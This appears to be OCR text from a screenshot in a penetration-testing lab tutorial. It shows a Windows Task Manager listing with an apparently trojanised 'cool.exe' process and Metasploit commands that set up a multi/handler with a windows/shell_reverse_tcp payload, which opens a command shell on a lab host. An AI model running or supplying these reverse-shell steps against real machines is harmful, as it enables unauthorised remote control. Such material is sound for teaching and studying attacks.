 Kali, we use exploits/multi/handler, then windows/shell_reverse_tcp as payload.
Windows Task Manager
File Options View Help
Applications Processes Services Performance Networking Users
Image Name User Name CPU Memory (... Description
cmd.exe *32 test 00 232 K Windows ...
conhost.exe test 00 424 K Console ...
cool.exe *32 test 00 228 K ApacheBe...
csrss.exe 00 736 K
dwm.exe test 00 504 K Desktop ...
explorer.exe test 00 4,636 K Windows ...
taskhost.exe test 00 884 K Host Proc...
taskmgr.exe test 00 1,796 K Windows ...
winlogon.exe 00 632 K
Show processes from all users End Process
Processes: 32 CPU Usage: 0% Physical Memory: 53%
root@kali: ~
File Edit View Search Terminal Help
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
msf > use multi/handler
msf exploit(multi/handler) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.56.99
LHOST => 192.168.56.99
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.99:4444
[*] Command shell session 1 opened (192.168.56.99:4444 -> 192.168.56.22:49156) a
t 2018-11-25 16:08:34 +0800
C:\Windows\system32>
C:\Windows\system32>